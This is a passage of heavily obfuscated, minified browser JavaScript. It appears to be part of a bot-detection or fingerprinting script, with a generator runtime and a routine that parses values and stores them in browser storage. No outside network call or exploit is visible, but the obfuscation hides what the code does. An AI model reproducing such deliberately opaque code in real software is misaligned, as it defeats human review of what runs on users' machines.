xO()[Jt(ER)],cQ([],[][[]]))?xO()[Jt(En)].apply(null,[I1,Mr,tR,DA]):xO()[Jt(UV)](Ln,zf,Ls,Ub),YLz[OQ()[cO(I1)](MJ,UO(UO([])),gx,l4)],OQ()[cO(R1)](MV,UO({}),Tw,m4),YFz[OQ()[cO(R1)].apply(null,[MV,tF,QS,m4])]]),tW.pop(),Wlz;}pb(JZ()[lR(RO)].call(null,lV,zf,UO(UO([])),UO(zf)),YLz[pb(typeof OQ()[cO(ER)],'undefined')?OQ()[cO(fh)](WA,UO(UO({})),cb,A2z):OQ()[cO(RO)].apply(null,[Kx,sF,cb,WO])])&&(DDz=OCz,YFz[pb(typeof IC()[BS(tQ)],'undefined')?IC()[BS(UV)](pVz,Hgz,DJ,dR):IC()[BS(Tw)].apply(null,[Fb,lq,Dvz,dR])]=JZ()[lR(RO)](lV,zf,Hn,gO),YFz[OQ()[cO(I1)].call(null,MJ,lq,KZ,l4)]=YLz[OQ()[cO(I1)](MJ,Kl,UO({}),l4)]);}tW.pop();};}function YSz(xGz,v0z){tW.push(j2z);var blz=v0z[IC()[BS(Tw)].apply(null,[Fb,lq,QE,w4])];var Itz=xGz[z7()[c0(ph)].apply(null,[zf,fh,hEz,rO,R1,hR])][blz];if(pb(Itz,XLz)){var G7z;return v0z[pb(typeof Pb()[OO(w4)],'undefined')?Pb()[OO(rh)](wr,D5z):Pb()[OO(cb)].apply(null,[Hn,ZZ])]=null,pb(JZ()[lR(RO)](xZ,zf,WC,YF),blz)&&xGz[z7()[c0(ph)].apply(null,[UO(UO(tQ)),fh,hEz,rO,sf,Fb])][xO()[Jt(RO)](gO,zx,UO([]),Yq)]&&(v0z[gh(typeof IC()[BS(zf)],cQ(JZ()[lR(Qb)](QE,fh,R1,TW),[][[]]))?IC()[BS(Tw)](Fb,lq,QE,px):IC()[BS(UV)].apply(null,[NDz,kA,KB,cb])]=xO()[Jt(RO)].call(null,jZ,zx,jZ,Yq),v0z[pb(typeof OQ()[cO(nR)],cQ('',[][[]]))?OQ()[cO(fh)].apply(null,[KCz,cb,B1,Bs]):OQ()[cO(I1)](MJ,UO(UO(tQ)),RZ,Nl)]=XLz,YSz(xGz,v0z),pb(JZ()[lR(RO)].apply(null,[xZ,zf,Ls,On]),v0z[IC()[BS(Tw)].call(null,Fb,lq,QE,Hm)]))||gh(xO()[Jt(RO)].call(null,Ol,zx,Ln,Yq),blz)&&(v0z[IC()[BS(Tw)].call(null,Fb,lq,QE,rh)]=JZ()[lR(RO)].apply(null,[xZ,zf,UO(UO(zf)),UO(UO(tQ))]),v0z[OQ()[cO(I1)].call(null,MJ,xS,UO(zf),Nl)]=new (NN[gh(typeof CD()[ES(Tw)],cQ([],[][[]]))?CD()[ES(Tw)](Kx,Uc,dQ,dK):CD()[ES(nR)].apply(null,[l8z,VOz,dUz,Ux])])(cQ(cQ(Pb()[OO(Kl)].call(null,ff,xK),blz),vW()[LL(Kx)](wQ,tl,gjz,fh,RO,UO({}))))),tW.pop(),G7z=gqz,G7z;}var IFz=tL(fv,[Itz,xGz[z7()[c0(ph)].call(null,zf,fh,hEz,rO,I1,ER)],v0z[pb(typeof OQ()[cO(PV)],'undefined')?OQ()[cO(fh)](jnz,cb,Qf,F9):OQ()[cO(I1)](MJ,xS,I1,Nl)]]);if(pb(pb(typeof JZ()[lR(zc)],cQ([],[][[]]))?JZ()[lR(Kx)](Gs,dK,OC,dK):JZ()[lR(RO)].apply(null,[xZ,zf,jZ,UO(UO({}))]),IFz[OQ()[cO(RO)].call(null,Kx,ph,RW,gb)])){var brz;return v0z[IC()[BS(Tw)].apply(null,[Fb,lq,QE,sf])]=JZ()[lR(RO)].apply(null,[xZ,zf,UO(UO(tQ)),Ls]),v0z[OQ()[cO(I1)].call(null,MJ,Tw,ph,Nl)]=IFz[OQ()[cO(I1)](MJ,px,ff,Nl)],v0z[Pb()[OO(cb)].apply(null,[Hn,ZZ])]=null,tW.pop(),brz=gqz,brz;}var Plz=IFz[OQ()[cO(I1)](MJ,sq,HV,Nl)];var Srz;return Srz=Plz?Plz[OQ()[cO(R1)](MV,jW,cb,Yx)]?(v0z[xGz[OQ()[cO(sf)](I1,UO(zf),cq,Nc)]]=Plz[xO()[Jt(UV)](UO({}),zf,sF,x1)],v0z[OQ()[cO(gG)].call(null,I7,Kb,sf,Wh)]=xGz[Hl()[bW(DZ)](M1,B1,ER)],gh(xO()[Jt(RO)](Kl,zx,R1,Yq),v0z[IC()[BS(Tw)].apply(null,[Fb,lq,QE,dR])])&&(v0z[IC()[BS(Tw)](Fb,lq,QE,MV)]=OQ()[cO(gG)].apply(null,[I7,EV,UO(zf),Wh]),v0z[OQ()[cO(I1)].call(null,MJ,gG,RL,Nl)]=XLz),v0z[gh(typeof Pb()[OO(zc)],cQ([],[][[]]))?Pb()[OO(cb)].call(null,Hn,ZZ):Pb()[OO(rh)].call(null,Ar,ZQz)]=null,gqz):Plz:(v0z[IC()[BS(Tw)](Fb,lq,QE,fh)]=JZ()[lR(RO)].apply(null,[xZ,zf,UO(tQ),MJ]),v0z[pb(typeof OQ()[cO(Qb)],cQ([],[][[]]))?OQ()[cO(fh)](Vs,Hm,UO(tQ),F7):OQ()[cO(I1)](MJ,I1,PF,Nl)]=new (NN[CD()[ES(Tw)](Kx,Uc,dQ,Rc)])(pb(typeof Pb()[OO(Ux)],'undefined')?Pb()[OO(rh)](fS,QPz):Pb()[OO(DZ)].apply(null,[w4,xq])),v0z[Pb()[OO(cb)].call(null,Hn,ZZ)]=null,gqz),tW.pop(),Srz;}lGz[OQ()[cO(Tw)].call(null,qx,UV,DZ,H2z)]=dqz;X7z(nqz,xO()[Jt(Tw)].call(null,I7,UV,OC,ZV),tn(T5,[xO()[Jt(UV)](tl,zf,VW,HW),dqz,CD()[ES(ph)].call(null,UV,IS,EUz,dw),UO(zf)]));X7z(dqz,pb(typeof xO()[Jt(PV)],cQ('',[][[]]))?xO()[Jt(En)](Tw,tPz,st,bs):xO()[Jt(Tw)].call(null,UO(zf),UV,DZ,ZV),tn(T5,[xO()[Jt(UV)](Hm,zf,UO([]),HW),lGz,gh(typeof CD()[ES(En)],cQ([],[][[]]))?CD()[ES(ph)].call(null,UV,IS,EUz,xS):CD()[ES(nR)](Dr,V8z,Qvz,nR),UO(zf)]));lGz[pb(typeof vW()[LL(zf)],cQ([],[][[]]))?vW()[LL(tQ)].call(null,Zk,hO,ENz,mQz,Ol,Eb):vW()[LL(zc)].call(null,KVz,YF,px,zc,UO(zf),Fb)]=Nmz(dqz,xSz,xO()[Jt(ER)](MJ,dR,cq,gRz));MFz[Ql()[SR(Ux)].call(null,VW,U4,bs)]=function(cqz){tW.push(kA);var wmz=Uq(gh(typeof xO()[Jt(jW)],cQ([],[][[]]))?xO()[Jt(cq)](EV,SB,KW,vK):xO()[Jt(En)](dR,St,DZ,sf),typeof cqz)&&cqz[gh(typeof xO()[Jt(En)],cQ([],[][[]]))?xO()[Jt(Tw)].call(null,R1,UV,Fb,Nb):xO()[Jt(En)].apply(null,[gW,Fb,zx,wNz])];var rqz;return rqz=UO(UO(wmz))&&(pb(wmz,lGz)||pb(pb(typeof xO()[Jt(Hn)],cQ('',[][[]]))?xO()[Jt(En)].apply(null,[UO(tQ),KW,Qf,WXz]):xO()[Jt(ER)].call(null,mK,dR,MJ,K4),wmz[pb(typeof vW()[LL(zc)],'undefined')?vW()[LL(tQ)](CT,Yk,URz,nQz,UO(UO(tQ)),UO({})):vW()[LL(zc)].apply(null,[Qk,fh,px,zc,UO(UO([])),UO([])])]||wmz[gh(typeof Pb()[OO(cb)],cQ('',[][[]]))?Pb()[OO(UV)](RW,V4):Pb()[OO(rh)](Skz,Clz)])),tW.pop(),rqz;};MFz[Ql()[SR(jZ)].apply(null,[UV,Fb,V6])]=function(Jmz){tW.push(dw);NN[Hl()[bW(ph)].apply(null,[p7z,UO(tQ),tF])][pb(typeof JZ()[lR(cb)],cQ([],[][[]]))?JZ()[lR(Kx)](RBz,dUz,xS,Cq):JZ()[lR(gx)](Bs,OD,px,xb)]?NN[gh(typeof Hl()[bW(gG)],cQ('',[][[]]))?Hl()[bW(ph)](p7z,rb,tF):Hl()[bW(mK)](Mxz,MJ,gr)][JZ()[lR(gx)].call(null,Bs,OD,UO(tQ),lq)](Jmz,dqz):(Jmz[Pb()[OO(RO)].apply(null,[Pk,F7])]=dqz,Nmz(Jmz,xSz,xO()[Jt(ER)].apply(null,[tR,dR,dK,x7])));Jmz[OQ()[cO(Tw)].call(null,qx,Kx,qq,It)]=NN[Hl()[bW(ph)].call(null,p7z,Cq,tF)][Pb()[OO(zc)](SK,FD)](nqz);var Xrz;return tW.pop(),Xrz=Jmz,Xrz;};MFz[OQ()[cO(BO)](KW,UO(UO(tQ)),gO,q1)]=function(xL){return tL.apply(this,[Ld,arguments]);};gAz(jSz[OQ()[cO(Tw)](qx,px,UO(zf),H2z)]);Nmz(jSz[gh(typeof OQ()[cO(Ux)],'undefined')?OQ()[cO(Tw)].call(null,qx,nR,Ls,H2z):OQ()[cO(fh)].call(null,AVz,VW,tF,qA)],WCz,function(){return tL.apply(this,[NM,arguments]);});MFz[CD()[ES(zc)].apply(null,[rh,zx,FI,Hn])]=jSz;MFz[xO()[Jt(Ux)](UO(UO(zf)),mI,UO({}),lKz)]=function(Wqz,rmz,l9z,b7z,VFz){tW.push(Avz);pb(Im(zf),VFz)&&(VFz=NN[Hl()[bW(RO)].call(null,xn,zc,On)]);var Kqz=new jSz(Slz(Wqz,rmz,l9z,b7z),VFz);var sqz;return sqz=MFz[Ql()[SR(Ux)](CF,U4,M1)](rmz)?Kqz:Kqz[OQ()[cO(gG)].apply(null,[I7,Kx,jZ,lW])]()[QA()[AD(zc)].apply(null,[Wf,OC,bQ,En,Y7])](function(xkz){tW.push(g6z);var G0z;return G0z=xkz[OQ()[cO(R1)](MV,zf,mK,FR)]?xkz[xO()[Jt(UV)].apply(null,[Hg,zf,TW,Ax])]:Kqz[OQ()[cO(gG)](I7,Uh,dK,zp)](),tW.pop(),G0z;}),tW.pop(),sqz;};gAz(nqz);Nmz(nqz,xSz,Pb()[OO(ER)].call(null,Df,Ylz));Nmz(nqz,XGz,function(){return tL.apply(this,[md,arguments]);});Nmz(nqz,Hl()[bW(ER)](x9,Yk,zf),function(){return tL.apply(this,[rM,arguments]);});MFz[Ql()[SR(gx)].apply(null,[UO(UO(zf)),OD,b2z])]=function(vA){return tL.apply(this,[fd,arguments]);};MFz[pb(typeof Pb()[OO(gG)],cQ([],[][[]]))?Pb()[OO(rh)].apply(null,[XB,sQz]):Pb()[OO(Ux)](fh,p7z)]=Wtz;PCz[OQ()[cO(Tw)](qx,Hg,rh,H2z)]=tn(T5,[xO()[Jt(Tw)].apply(null,[UO(UO(tQ)),UV,tQ,ZV]),PCz,Pb()[OO(Fb)](MV,g6z),function lmz(b0z){tW.push(gW);if(this[gh(typeof Pb()[OO(Hn)],cQ('',[][[]]))?Pb()[OO(jZ)](RL,hqz):Pb()[OO(rh)](tmz,W5z)]=zf,this[pb(typeof OQ()[cO(zc)],cQ('',[][[]]))?OQ()[cO(fh)](drz,tF,On,TPz):OQ()[cO(gG)].apply(null,[I7,Uh,RL,Ch])]=zf,this[Ql()[SR(DZ)](dR,gW,zPz)]=this[Hl()[bW(Kl)](Odz,I1,Hm)]=XLz,this[OQ()[cO(R1)].apply(null,[MV,j4,Qb,FBz])]=UO(tQ),this[Pb()[OO(cb)].call(null,Hn,EVz)]=null,this[IC()[BS(Tw)](Fb,lq,gjz,qA)]=gh(typeof OQ()[cO(Qb)],cQ('',[][[]]))?OQ()[cO(gG)](I7,Qf,BZ,Ch):OQ()[cO(fh)].apply(null,[z7z,HV,rb,ztz]),this[OQ()[cO(I1)].call(null,MJ,YF,Ln,Dr)]=XLz,this[OQ()[cO(VW)](Ol,UO(UO(zf)),UO(UO([])),COz)][x4()[sD(zc)](bb,kC,Uc,Hm,IF)](Nkz),UO(b0z))for(var kLz in this)pb(JZ()[lR(nR)](SPz,PF,rh,UO([])),kLz[Ql()[SR(lq)](vw,lq,DMz)](zf))&&lCz.call(this,kLz)&&UO(NN[z7()[c0(bb)](tl,Qb,tR,FF,DZ,MV)](Fcz(kLz[Ql()[SR(PV)](UO(UO(zf)),dK,M0)](tQ))))&&(this[kLz]=XLz);tW.pop();},OQ()[cO(Rc)](LJ,j4,tQ,DPz),function(){return tL.apply(this,[kU,arguments]);},Ql()[SR(px)](UL,cq,vJ),function Fqz(k9z){tW.push(zUz);if(this[OQ()[cO(R1)].apply(null,[MV,DG,RZ,Pq])])throw k9z;var Mtz=this;function Ocz(XFz,Vkz){tW.push(HQz);h7z[pb(typeof OQ()[cO(R1)],cQ('',[][[]]))?OQ()[cO(fh)](BD,Ol,CF,Clz):OQ()[cO(RO)](Kx,gO,UL,svz)]=JZ()[lR(RO)](TRz,zf,RL,Eb);h7z[OQ()[cO(I1)](MJ,PV,tQ,fr)]=k9z;Mtz[OQ()[cO(gG)].call(null,I7,DZ,zf,XZ)]=XFz;Vkz&&(Mtz[IC()[BS(Tw)].call(null,Fb,lq,GNz,qq)]=OQ()[cO(gG)](I7,En,BZ,XZ),Mtz[pb(typeof OQ()[cO(VW)],cQ([],[][[]]))?OQ()[cO(fh)](Rgz,lq,BO,HT):OQ()[cO(I1)].apply(null,[MJ,Ux,mK,fr])]=XLz);var bkz;return tW.pop(),bkz=UO(UO(Vkz)),bkz;}for(var CBz=EK(this[OQ()[cO(VW)].call(null,Ol,CF,UO(zf),Jpz)][Pb()[OO(zf)].call(null,UV,XR)],tQ);pW(CBz,zf);--CBz){var mDz=this[gh(typeof OQ()[cO(VW)],cQ('',[][[]]))?OQ()[cO(VW)](Ol,gW,Qf,Jpz):OQ()[cO(fh)](Mr,j4,UO(UO({})),xH)][CBz],h7z=mDz[Ql()[SR(ER)](rl,Yk,PW)];if(pb(Hl()[bW(px)].call(null,j8z,HV,dw),mDz[Ql()[SR(RO)](CF,Kx,mQ)])){var Rcz;return Rcz=Ocz(Hl()[bW(jZ)].call(null,r5z,Uc,gG)),tW.pop(),Rcz;}if(Lnz(mDz[gh(typeof Ql()[SR(Qf)],cQ([],[][[]]))?Ql()[SR(RO)](rb,Kx,mQ):Ql()[SR(bb)].apply(null,[mK,Elz,HMz])],this[gh(typeof Pb()[OO(Eb)],'undefined')?Pb()[OO(jZ)](RL,W0):Pb()[OO(rh)].call(null,LEz,Dr)])){var k7z=lCz.call(mDz,Pb()[OO(px)].call(null,nR,xf)),C0z=lCz.call(mDz,OQ()[cO(qx)].apply(null,[xb,bQ,Qb,xc]));if(k7z&&C0z){if(hn(this[pb(typeof Pb()[OO(Hn)],cQ([],[][[]]))?Pb()[OO(rh)].apply(null,[J3z,p0z]):Pb()[OO(jZ)].call(null,RL,W0)],mDz[Pb()[OO(px)].apply(null,[nR,xf])])){var w7z;return w7z=Ocz(mDz[Pb()[OO(px)](nR,xf)],UO(zf)),tW.pop(),w7z;}if(hn(this[Pb()[OO(jZ)].call(null,RL,W0)],mDz[OQ()[cO(qx)].call(null,xb,UO([]),UO(UO({})),xc)])){var zDz;return zDz=Ocz(mDz[OQ()[cO(qx)].call(null,xb,fh,rh,xc)]),tW.pop(),zDz;}}else if(k7z){if(hn(this[Pb()[OO(jZ)](RL,W0)],mDz[Pb()[OO(px)](nR,xf)])){var j9z;return j9z=Ocz(mDz[Pb()[OO(px)](nR,xf)],UO(DL[En])),tW.pop(),j9z;}}else{if(UO(C0z))throw new (NN[gh(typeof Hl()[bW(zf)],cQ([],[][[]]))?Hl()[bW(cq)](E0,qq,kS):Hl()[bW(mK)](XI,RZ,sQz)])(Hl()[bW(gx)](Lpz,UO({}),hYz));if(hn(this[Pb()[OO(jZ)].apply(null,[RL,W0])],mDz[OQ()[cO(qx)].call(null,xb,Qf,UO(UO(tQ)),xc)])){var ICz;return ICz=Ocz(mDz[OQ()[cO(qx)].call(null,xb,w4,gG,xc)]),tW.pop(),ICz;}}}}tW.pop();},Ql()[SR(Fb)](UO({}),rl,jE),function PLz(Rtz,H9z){tW.push(d3z);for(var tCz=EK(this[OQ()[cO(VW)](Ol,UO(UO(zf)),cq,Mq)][Pb()[OO(zf)].apply(null,[UV,qV])],tQ);pW(tCz,zf);--tCz){var xcz=this[OQ()[cO(VW)](Ol,Hm,UO(UO([])),Mq)][tCz];if(Lnz(xcz[Ql()[SR(RO)](nR,Kx,Sl)],this[pb(typeof Pb()[OO(Fb)],'undefined')?Pb()[OO(rh)](L5z,R6z):Pb()[OO(jZ)](RL,tZ)])&&lCz.call(xcz,OQ()[cO(qx)](xb,gO,Pw,mf))&&hn(this[Pb()[OO(jZ)](RL,tZ)],xcz[OQ()[cO(qx)](xb,I1,Kb,mf)])){var Q7z=xcz;break;}}Q7z&&(pb(xO()[Jt(jZ)].apply(null,[gx,zS,BZ,dn]),Rtz)||pb(Pb()[OO(PV)](gx,ZR),Rtz))&&Lnz(Q7z[Ql()[SR(RO)](Cq,Kx,Sl)],H9z)&&Lnz(H9z,Q7z[OQ()[cO(qx)](xb,sf,PF,mf)])&&(Q7z=null);var nkz=Q7z?Q7z[Ql()[SR(ER)](mK,Yk,Fl)]:{};nkz[pb(typeof OQ()[cO(hO)],cQ('',[][[]]))?OQ()[cO(fh)].apply(null,[rjz,UO(UO(tQ)),Rc,tnz]):OQ()[cO(RO)](Kx,DG,gx,Yf)]=Rtz;nkz[OQ()[cO(I1)](MJ,tR,HV,EW)]=H9z;var hCz;return hCz=Q7z?(this[IC()[BS(Tw)](Fb,lq,Gw,cq)]=gh(typeof OQ()[cO(KZ)],'undefined')?OQ()[cO(gG)].call(null,I7,UO(UO(tQ)),Fb,qZ):OQ()[cO(fh)](gx,BO,Fb,vXz),this[pb(typeof OQ()[cO(mK)],cQ('',[][[]]))?OQ()[cO(fh)](EVz,BO,UO(tQ),F6z):OQ()[cO(gG)](I7,RW,Cq,qZ)]=Q7z[OQ()[cO(qx)](xb,jZ,dK,mf)],gqz):this[pb(typeof Ql()[SR(gG)],'undefined')?Ql()[SR(bb)](fh,Lpz,mF):Ql()[SR(U1)](gx,Vjz,K1)](nkz),tW.pop(),hCz;},gh(typeof Ql()[SR(cb)],'undefined')?Ql()[SR(U1)](AA,Vjz,wI):Ql()[SR(bb)](UO(UO(tQ)),L2z,kk),function Zrz(qSz,U7z){tW.push(wUz);if(pb(JZ()[lR(RO)].call(null,dO,zf,Qf,DZ),qSz[OQ()[cO(RO)].apply(null,[Kx,gG,nR,Wq])]))throw qSz[pb(typeof OQ()[cO(px)],cQ([],[][[]]))?OQ()[cO(fh)](UD,U1,Tw,cA):OQ()[cO(I1)].apply(null,[MJ,CF,UO([]),vp])];pb(xO()[Jt(jZ)].call(null,sf,zS,YF,nK),qSz[gh(typeof OQ()[cO(nR)],cQ([],[][[]]))?OQ()[cO(RO)].call(null,Kx,CF,sf,Wq):OQ()[cO(fh)](JI,gO,Qb,cr)])||pb(Pb()[OO(PV)](gx,r1),qSz[OQ()[cO(RO)](Kx,UO(zf),UO([]),Wq)])?this[OQ()[cO(gG)](I7,WC,PF,Xc)]=qSz[OQ()[cO(I1)](MJ,EV,Kl,vp)]:pb(pb(typeof xO()[Jt(DZ)],cQ('',[][[]]))?xO()[Jt(En)](UO({}),Cnz,zc,Bdz):xO()[Jt(RO)].call(null,sq,zx,j4,pn),qSz[pb(typeof OQ()[cO(Uh)],cQ([],[][[]]))?OQ()[cO(fh)](Qvz,UO(UO(tQ)),cq,tnz):OQ()[cO(RO)](Kx,HV,Kx,Wq)])?(this[Pb()[OO(gx)](RB,rO)]=this[OQ()[cO(I1)].call(null,MJ,TW,UO(zf),vp)]=qSz[OQ()[cO(I1)].apply(null,[MJ,sf,xb,vp])],this[pb(typeof IC()[BS(zf)],'undefined')?IC()[BS(UV)](vOz,COz,mNz,Ux):IC()[BS(Tw)].call(null,Fb,lq,pZ,rl)]=xO()[Jt(RO)](CF,zx,UO([]),pn),this[OQ()[cO(gG)](I7,UO(UO({})),DZ,Xc)]=Hl()[bW(jZ)].call(null,LW,UO(UO(zf)),gG)):pb(xO()[Jt(px)].call(null,UO(UO(tQ)),w4,En,lw),qSz[OQ()[cO(RO)].apply(null,[Kx,UO(zf),zf,Wq])])&&U7z&&(this[OQ()[cO(gG)](I7,dR,PV,Xc)]=U7z);var xmz;return tW.pop(),xmz=gqz,xmz;},z7()[c0(Kx)](bQ,lq,EV,pVz,RO,KZ),function SCz(Imz){tW.push(M3z);for(var wtz=EK(this[OQ()[cO(VW)].apply(null,[Ol,EV,UO(tQ),nf])][pb(typeof Pb()[OO(gG)],'undefined')?Pb()[OO(rh)].call(null,CF,p0z):Pb()[OO(zf)](UV,E1)],tQ);pW(wtz,zf);--wtz){var kmz=this[gh(typeof OQ()[cO(dK)],cQ('',[][[]]))?OQ()[cO(VW)].call(null,Ol,OC,EV,nf):OQ()[cO(fh)](Ecz,UO(zf),nR,SPz)][wtz];if(pb(kmz[pb(typeof OQ()[cO(mK)],'undefined')?OQ()[cO(fh)](DH,mK,OC,OC):OQ()[cO(qx)](xb,SK,Eb,rf)],Imz)){var rSz;return this[Ql()[SR(U1)](rb,Vjz,cn)](kmz[Ql()[SR(ER)](Eb,Yk,IW)],kmz[gh(typeof JZ()[lR(En)],cQ([],[][[]]))?JZ()[lR(jZ)].call(null,YZ,QS,RO,Ux):JZ()[lR(Kx)].apply(null,[mw,GMz,UO({}),UO({})])]),tW.pop(),Nkz(kmz),rSz=gqz,rSz;}}tW.pop();},JZ()[lR(U1)].apply(null,[v0,mI,Fb,zx]),function Qmz(Atz){tW.push(BO);for(var ncz=EK(this[OQ()[cO(VW)].call(null,Ol,jW,SK,Uxz)][Pb()[OO(zf)].call(null,UV,r5z)],tQ);pW(ncz,zf);--ncz){var ZLz=this[OQ()[cO(VW)].call(null,Ol,w4,gO,Uxz)][ncz];if(pb(ZLz[Ql()[SR(RO)].call(null,MV,Kx,SPz)],Atz)){var KSz=ZLz[Ql()[SR(ER)](RL,Yk,LC)];if(pb(pb(typeof JZ()[lR(w4)],cQ([],[][[]]))?JZ()[lR(Kx)](DZz,dkz,UO([]),UO({})):JZ()[lR(RO)](mq,zf,RO,Kx),KSz[gh(typeof OQ()[cO(ER)],cQ([],[][[]]))?OQ()[cO(RO)](Kx,ER,st,r4z):OQ()[cO(fh)](ZCz,sq,cb,zAz)])){var OGz=KSz[gh(typeof OQ()[cO(En)],cQ('',[][[]]))?OQ()[cO(I1)](MJ,qA,UO(UO([])),LYz):OQ()[cO(fh)].apply(null,[JA,UO(UO({})),dw,Axz])];Nkz(ZLz);}var qDz;return tW.pop(),qDz=OGz,qDz;}}throw new (NN[Hl()[bW(cq)](Nlz,Qf,kS)])(gh(typeof Ql()[SR(DZ)],cQ('',[][[]]))?Ql()[SR(dK)](Ol,J8z,tl):Ql()[SR(bb)].apply(null,[UO({}),mQz,cs]));},Hl()[bW(PV)](VD,TW,YF),function GGz(zSz,W7z,xLz){tW.push(p7z);this[pb(typeof Pb()[OO(dK)],cQ('',[][[]]))?Pb()[OO(rh)].call(null,CA,LT):Pb()[OO(cb)](Hn,G4)]=tn(T5,[pb(typeof z7()[c0(Kx)],cQ([],[][[]]))?z7()[c0(fh)](UO(zf),P7,BO,jbz,TW,PV):z7()[c0(ph)].call(null,UO(zf),fh,hEz,Bk,TW,U1),Wtz(zSz),OQ()[cO(sf)](I1,tQ,jW,FQ),W7z,Hl()[bW(DZ)].call(null,US,vw,ER),xLz]);pb(OQ()[cO(gG)].call(null,I7,EV,R1,qK),this[IC()[BS(Tw)].call(null,Fb,lq,j4z,cq)])&&(this[OQ()[cO(I1)](MJ,gG,I7,WZ)]=XLz);var wDz;return tW.pop(),wDz=gqz,wDz;}]);var bFz;return tW.pop(),bFz=MFz,bFz;};var kZz=function(TCz){"@babel/helpers - typeof";tW.push(wr);kZz=Uq(xO()[Jt(cq)](UO(UO({})),SB,UO(UO(tQ)),IQ),typeof NN[gh(typeof Pb()[OO(U1)],cQ([],[][[]]))?Pb()[OO(lq)](SB,Bl):Pb()[OO(rh)].apply(null,[Jpz,H8z])])&&Uq(QA()[AD(Kx)](tH,Ux,Tw,lq,dR),typeof NN[Pb()[OO(lq)](SB,Bl)][z7()[c0(ph)](HV,fh,hEz,dA,UO(tQ),tQ)])?function(HF){return tL.apply(this,[F8,arguments]);}:function(M7){return tL.apply(this,[RX,arguments]);};var C7z;return tW.pop(),C7z=kZz(TCz),C7z;};var vnz=function(gDz){"@babel/helpers - typeof";tW.push(pwz);vnz=Uq(xO()[Jt(cq)](UO(tQ),SB,QS,BV),typeof NN[Pb()[OO(lq)](SB,j5)])&&Uq(QA()[AD(Kx)](Qbz,RW,PF,lq,dR),typeof NN[Pb()[OO(lq)](SB,j5)][gh(typeof z7()[c0(ph)],cQ([],[][[]]))?z7()[c0(ph)](gG,fh,hEz,XI,Kl,qx):z7()[c0(fh)](Hg,xS,C7,pH,UO([]),rb)])?function(rm){return tL.apply(this,[wE,arguments]);}:function(Ns){return tL.apply(this,[rd,arguments]);};var k0z;return tW.pop(),k0z=vnz(gDz),k0z;};var TZz=function(qcz){tW.push(bvz);if(qcz[CD()[ES(BZ)](fh,Hg,OL,WC)]){var nrz=NN[Pb()[OO(UL)].call(null,HV,WF)][Pb()[OO(zx)](sF,Ew)](qcz[CD()[ES(BZ)](fh,Hg,OL,vw)]);if(nrz[pb(typeof Ql()[SR(Rc)],cQ([],[][[]]))?Ql()[SR(bb)](MV,LT,P7):Ql()[SR(hO)].call(null,UO({}),Qf,Yq)](Yxz)&&nrz[Ql()[SR(hO)].apply(null,[dR,Qf,Yq])](Bbz)&&nrz[gh(typeof Ql()[SR(cq)],'undefined')?Ql()[SR(hO)].call(null,RL,Qf,Yq):Ql()[SR(bb)](sf,Xs,Qb)](pnz)){var dGz=nrz[Yxz][vW()[LL(Tw)](SPz,jW,w0,Qb,dw,WC)](Ql()[SR(Yk)](Ol,g5z,jb));var WGz=nrz[Bbz][vW()[LL(Tw)](SPz,xb,w0,Qb,cq,UO(UO([])))](gh(typeof Ql()[SR(B1)],'undefined')?Ql()[SR(Yk)](BZ,g5z,jb):Ql()[SR(bb)].apply(null,[MV,BD,tKz]));LZz=NN[OQ()[cO(nR)].call(null,Hn,PF,MV,hq)](dGz[zf],DL[cb]);bhz=NN[OQ()[cO(nR)](Hn,YF,UO(UO(zf)),hq)](WGz[zf],nR);rxz=NN[OQ()[cO(nR)](Hn,U1,nR,hq)](WGz[tQ],DL[cb]);Pgz=nrz[pnz];if(cdz(B,[])){try{var P0z=tW.length;var Irz=UO(UO(UN));NN[xO()[Jt(lq)].call(null,rl,BO,lq,zb)][IC()[BS(Kx)].call(null,xk,UV,NRz,dw)][pb(typeof IC()[BS(Tw)],'undefined')?IC()[BS(UV)].apply(null,[D2z,HDz,Skz,gG]):IC()[BS(mK)].call(null,DZ,bb,SPz,sF)](cQ(sWz,Yxz),nrz[Yxz]);NN[xO()[Jt(lq)].call(null,qx,BO,EV,zb)][IC()[BS(Kx)].apply(null,[xk,UV,NRz,HV])][pb(typeof IC()[BS(Qb)],cQ(JZ()[lR(Qb)].apply(null,[kpz,fh,tQ,SK]),[][[]]))?IC()[BS(UV)].apply(null,[hRz,Nhz,Ds,I7]):IC()[BS(mK)](DZ,bb,SPz,dR)](cQ(sWz,Bbz),nrz[Bbz]);NN[xO()[Jt(lq)].apply(null,[jZ,BO,fh,zb])][IC()[BS(Kx)](xk,UV,NRz,qA)][IC()[BS(mK)].apply(null,[DZ,bb,SPz,dR])](cQ(sWz,pnz),nrz[pnz]);}catch(MGz){tW.splice(EK(P0z,tQ),Infinity,bvz);}}}if(nrz[Ql()[SR(hO)].call(null,RL,Qf,Yq)](Q4z)){var Icz=nrz[Q4z];if(cdz(B,[])){try{var mGz=tW.length;var dtz=UO(UO(UN));NN[xO()[Jt(lq)].call(null,sq,BO,Cq,zb)][IC()[BS(Kx)](xk,UV,NRz,MJ)][IC()[BS(mK)].call(null,DZ,bb,SPz,BO)](cQ(sWz,Q4z),Icz);}catch(trz){tW.splice(EK(mGz,tQ),Infinity,bvz);}}}HVz(nrz);}tW.pop();};var znz=function(TLz){"@babel/helpers - typeof";tW.push(J9z);znz=Uq(xO()[Jt(cq)](UO({}),SB,SK,Fn),typeof NN[Pb()[OO(lq)](SB,Zn)])&&Uq(QA()[AD(Kx)](wwz,Ol,B1,lq,dR),typeof NN[Pb()[OO(lq)](SB,Zn)][z7()[c0(ph)](UO([]),fh,hEz,Vt,UO(UO(zf)),On)])?function(xt){return tL.apply(this,[jd,arguments]);}:function(Z0){return tL.apply(this,[U3,arguments]);};var NCz;return tW.pop(),NCz=znz(TLz),NCz;};var hBz=function(Vqz){"@babel/helpers - typeof";tW.push(US);hBz=Uq(xO()[Jt(cq)](mK,SB,gO,Th),typeof NN[pb(typeof Pb()[OO(Ln)],cQ('',[][[]]))?Pb()[OO(rh)].apply(null,[mw,nR]):Pb()[OO(lq)](SB,Bn)])&&Uq(QA()[AD(Kx)](Odz,CF,HV,lq,dR),typeof NN[gh(typeof Pb()[OO(nR)],cQ([],[][[]]))?Pb()[OO(lq)](SB,Bn):Pb()[OO(rh)].call(null,INz,A2z)][z7()[c0(ph)](UO({}),fh,hEz,qJ,UO(UO([])),Yk)])?function(pm){return tL.apply(this,[fM,arguments]);}:function(kB){return tL.apply(this,[OM,arguments]);};var flz;return tW.pop(),flz=hBz(Vqz),flz;};var IOz=function(){"use strict";var HCz=function(Fr,Cm,MC){return tn.apply(this,[rp,arguments]);};var j7z=function(vcz,dLz,Rmz,t7z){tW.push(EPz);var 